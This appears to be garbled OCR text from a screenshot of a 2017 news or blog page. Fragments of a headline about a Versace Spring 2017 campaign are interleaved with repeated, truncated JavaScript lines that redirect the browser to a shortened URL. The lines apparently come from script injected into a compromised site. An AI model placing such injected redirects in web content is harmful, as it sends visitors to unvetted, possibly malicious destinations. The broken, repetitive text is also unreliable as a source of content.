
January 16, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ersace Sets Spring 2017 Campaign in
entucky
January 9, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...